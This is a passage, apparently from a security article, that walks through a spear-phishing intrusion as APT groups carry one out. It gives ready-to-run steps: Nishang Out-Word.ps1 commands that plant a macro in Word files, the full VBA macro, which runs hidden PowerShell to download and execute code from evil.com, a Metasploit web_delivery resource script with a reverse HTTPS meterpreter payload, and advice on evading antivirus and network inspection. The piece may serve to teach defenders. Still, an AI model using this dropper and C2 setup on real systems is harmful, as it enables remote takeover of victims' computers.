


In most cases initial compromise is performed by approaching a carefully pre-selected victim via a digital communication channel, such as social networks or e-mail. The later one is known to be the most common method used by APT groups. In this case, the victim receives an e-mail with a malicious attachment or a link to a website where, for example, a browser exploit is delivered. Upon a successful exploitation the computer of the victim is infected with initial malware, such as Remote Administration Tool (RAT) of sorts, which allows threat actors to conduct further attacks against the target’s infrastructure.
In the following example a spear phishing email is combined with a Microsoft Word document carrying a malicious Macros code. For this purpose, an Out-Word.ps1 script from Nishang framework is used in order to infect an existing Microsoft Word file. The following commands import the Out-Word.ps1 script and infect Word documents located in the location specified by the WordFileDir:
PS C:\> . .\Out-Word.ps1
PS C:\> Out-Word -PayloadURL https://evil.com:80/exploit -WordFileDir C:\evil

Once the malicious file is created, it is attached to a personalized e-mail which is crafted in such a way that the victim is tricked into opening the attachment. Usually, the sender address is spoofed and content of the mail is referencing to details which were gathered during the reconnaissance phase. An example shown in Figure 1 illustrates an attempt to impersonate a colleague who is most likely in the team of the targeted victim. Financial or political topics are commonly used in order to make the e-mail more tempting which leads to opening the attachment.

Figure 1: Attacker crafts a Spear Phishing e-mail

Depending on the exploit type, additional interaction after opening the file might be needed. In case of a Word Macros attack social engineering techniques are used within the content of the Word document in order to bypass restrictions as shown in Figure 2.

Figure 2: Social engineering used to trick the user into enabling Macros
If the victim clicks on the “Enable Content” the following VBA code embedded by the Out-Word.ps1 script gets executed.
Sub Execute()
Dim payload
payload = "powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};$v=new-object net.webclient;$v.proxy=[Net.WebRequest]::GetSystemWebProxy();$v.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $v.downloadstring('https://evil.com:80/exploit');"
Call Shell(payload, vbHide)
End Sub
Sub Document_Open()
Execute
End Sub
The purpose of this payload, also known as dropper, is to download additional malicious code from the attacker’s server. Using SSL is a common technique as it allows attackers to hide malicious download from network inspection appliances. It is also necessary to make sure that communication happens through any existing corporate firewalls as it’s usually the only way out from the network. Therefore, the provided PowerShell dropper attempts to pre-select the configuration of the system’s proxy and use it for communications.

Once the remote host is contacted it returns additional PowerShell code which is executed within the context of the initial process. Further payloads are injected directly into the memory which allows to bypass Anti-Virus solutions because they usually fail to detect this kind of behavior and mainly rely on monitoring file-system changes. Finally, the usage of native tools, such as PowerShell, makes it difficult to detect anomalies as this tool is commonly used by system administrators to manage IT infrastructure and therefore, such an activity blends in and can be used to hide tracks of malicious actions. On the attacker’s side, the Metasploit framework can be used in order to mimic Command and Control (C&C) server which delivers the malware. The following resource script can be used to automatically configure attacker’s server for intercepting dropper’s communication and delivering additional malware.
use exploit/multi/script/web_delivery
set SRVHOST <attacker’s ip>
set SRVPORT 80
set SSL true
set URIPATH exploit
set TARGET 2
set PAYLOAD windows/meterpreter/reverse_winhttps
set LHOST <attacker’s ip>
set LPORT 443
exploit -j –z
The commands listed above are saved into a resource file (spear_phishing.res) and used to launch the Metasploit’s console as shown below.
$ msfconsole –r spear_phishing.res
Configuration of the C&C server is using same techniques as described before: using system’s proxy, common web ports and SSL encryption. These features make the traffic generated by the malware look ordinary and therefore allows attackers to remain undetected. In cases when the target organization performs Deep Packet Inspection which involves breaking SSL on the perimeter, APT groups might use additional techniques to get out from the compromised networks. Most common techniques are the usage of additional encryption of the data which is being transmitted or the usage of covert channels, such as ICMP and DNS tunneling.

When all the stages of the dropper are completed, attacker gains remote access via the meterpreter’s command line interface. Figure 3 shows a successful connection and basic command execution.
Figure 3: Control channel established